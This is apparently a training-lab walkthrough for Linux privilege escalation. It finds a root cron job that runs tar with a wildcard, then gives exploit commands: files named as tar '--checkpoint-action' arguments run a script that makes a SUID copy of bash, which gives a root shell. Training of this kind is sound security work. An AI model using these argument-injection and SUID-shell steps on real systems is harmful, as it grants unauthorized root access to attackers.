 Detection
Linux VM
1. In command prompt type: cat /etc/crontab
2. From the output, notice the script “/usr/local/bin/compress.sh”
3. In command prompt type: cat /usr/local/bin/compress.sh
4. From the output, notice the wildcard (*) used by ‘tar’.
Exploitation
Linux VM
1. In command prompt type:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh
2. touch /home/user/--checkpoint=1
3. touch /home/user/--checkpoint-action=exec=sh\ runme.sh
4. Wait 1 minute for the Bash script to execute.
5. In command prompt type: /tmp/bash -p
6. In command prompt type: id